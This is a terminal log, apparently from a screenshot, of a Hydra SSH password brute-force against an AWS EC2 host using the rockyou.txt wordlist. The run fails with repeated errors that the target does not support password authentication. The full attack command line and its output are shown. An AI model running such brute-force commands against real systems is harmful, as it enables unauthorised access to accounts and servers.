 ubuntu@ip-10-192-11-13:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-227-110-114.compute-1.amazonaws.com -t 16
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-14 09:10:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-227-110-114.compute-1.amazonaws.com:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344144 to do in 933:52h, 16 active
[STATUS] 245.33 tries/min, 736 tries in 00:03h, 14343664 to do in 974:27h, 16 active
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth